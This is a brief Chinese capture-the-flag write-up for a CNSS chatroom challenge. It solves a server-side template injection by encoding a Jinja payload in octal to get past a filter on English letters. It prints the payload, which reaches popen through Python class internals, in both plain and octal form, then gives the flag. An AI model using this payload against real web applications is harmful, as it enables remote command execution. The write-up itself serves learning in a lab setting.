 [Mid] 💻 CNSS娘の聊天室
这题卡死我了，搜索引擎快被橄榄了呢
一眼ssti，但是屏蔽了英文字母
好好好，不会，开搜，经过漫长的搜索，发现可以八进制绕过（🤮
JSON
1 //payload
2 {{''['__class__']['__bases__'][0]['__subclasses__']()[133]['__init__']['__globals__']['popen
3
4 //转换为8进制
5 {{''['\137\137\143\154\141\163\163\137\137']['\137\137\142\141\163\145\163\137\137'][0]['\13
🏆 中文聊天室 🏆
输入聊天内容 你好 预览
预览 main.pyrequirements.txtstatictemplates 发送
image-20231019155400087
CNSS{y0u_ru1n3d_my_ch4tr00m!}